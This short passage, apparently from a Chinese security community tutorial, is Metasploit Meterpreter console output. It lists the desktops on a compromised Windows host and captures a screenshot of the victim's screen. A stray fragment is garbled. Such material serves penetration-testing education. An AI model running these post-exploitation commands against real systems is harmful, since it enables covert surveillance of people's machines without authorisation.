 meterpreter >
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
itled Folder
Session  Station            Name
-------  -------            ----
1        WinSta0            Default
1        Service-0x0-8f2b8$  sbox_alternate_desktop_0x3098
1        Service-0x0-8f2b8$  sbox_alternate_desktop_0x24C
1        Service-0x0-8f2b8$  sbox_alternate_desktop_0x3368
1        Service-0x0-8f2b8$  sbox_alternate_desktop_0x2E18
meterpreter > getdesktop
Session 1\WinSta0\Default
meterpreter > screenshot
Screenshot saved to: /root/OMyEoeUM.jpeg
meterpreter >
猪猪谈安全
先知社区